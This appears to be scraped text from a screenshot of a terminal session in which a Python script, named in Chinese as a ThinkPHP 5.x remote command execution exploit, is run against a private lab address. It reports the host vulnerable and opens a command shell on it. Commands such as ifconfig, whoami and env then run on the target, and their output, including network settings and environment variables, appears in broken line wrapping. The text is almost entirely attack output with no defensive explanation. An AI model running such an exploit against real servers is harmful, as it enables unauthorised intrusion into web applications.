 ython tp5.x远程命令执行.py
[+]http://10.211.55.6:12306 存在该漏洞
cmdshell#ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:18            inet addr:172
.17.0.24  Bcast:0.0.0.0  Mask:255.255.0.0          inet6 addr: fe80::42:acff:fe1
1:18/64 Scope:Link          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2371 errors:0 dropped:0 overruns:0 frame:0          TX packet
s:2446 errors:0 dropped:0 overruns:0 carrier:0          collisions:0 txqueuelen:
0           RX bytes:253605 (247.6 KiB)  TX bytes:2231786 (2.1 MiB)lo        Lin
k encap:Local Loopback            inet addr:127.0.0.1  Mask:255.0.0.0          i
net6 addr: ::1/128 Scope:Host          UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0          TX packets:
0 errors:0 dropped:0 overruns:0 carrier:0          collisions:0 txqueuelen:0
RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)
cmdshell#whoami
apache
cmdshell#env
TERM=xtermPATH=/sbin:/usr/sbin:/bin:/usr/bin_=/bin/envPWD=/var/www/html/publicLA
NG=CSHLVL=3
cmdshell#